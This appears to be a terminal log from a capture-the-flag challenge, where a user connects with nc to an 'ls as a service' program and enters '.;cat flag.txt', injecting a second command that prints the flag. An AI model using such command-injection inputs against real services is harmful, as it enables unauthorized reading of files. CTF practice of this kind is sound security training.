 matta@JSPARK-SURFACE:~/matta/GitHub/CTFs/Pwnable/Pwn3/resource$ nc pwn.tamuctf.com 4324
ls as a service (laas)(Copyright pending)
Enter the arguments you would like to pass to ls:
.
Result of ls .:
flag.txt
pwn4
ls as a service (laas)(Copyright pending)
Enter the arguments you would like to pass to ls:
.;cat flag.txt
Result of ls .;cat flag.txt:
flag.txt
pwn4
gigem{5y573m_0v3rfl0w}